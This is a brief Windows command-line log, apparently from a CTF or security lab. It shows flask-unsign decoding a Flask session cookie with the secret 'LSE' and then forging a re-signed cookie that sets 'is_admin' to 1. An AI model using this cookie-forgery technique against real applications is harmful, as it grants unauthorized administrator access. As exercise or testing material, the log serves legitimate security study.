 C:\Users\24882>C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -d -c "eyJpc19hZG1pbiI6MCwidXNlc
m5hbWUiOiIxMjM0NTYifQ.ZzWhmw.FqUSi0uwtDebSeTGIG0FVvow7Kg" -S "LSE"^X
C:\Users\24882>C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -s -c "{'is_admin': 0, 'username
': '123456'}" -S "LSE"
eyJpc19hZG1pbiI6MCwidXNlcm5hbWUiOiIxMjM0NTYifQ.ZzWidw.Y631I4xN_Q93WxNuWxsioOrjvME
C:\Users\24882>C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -s -c "{'is_admin': 1, 'username
': 'LSE123'}" -S "LSE"
eyJpc19hZG1pbiI6MSwidXNlcm5hbWUiOiJMU0UxMjMifQ.ZzWing.YizfayM1Z_v2ChvW0_zTAc40cDQ
C:\Users\24882>